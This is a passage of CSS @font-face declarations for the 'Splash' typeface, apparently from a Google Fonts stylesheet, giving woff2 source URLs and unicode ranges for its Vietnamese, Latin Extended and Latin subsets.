  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Splash';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/splash/v8/KtksAL2RZoDkbU6RrfnHF9eqw1zW.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Splash';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/splash/v8/KtksAL2RZoDkbU6Ro_nHF9eqww.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
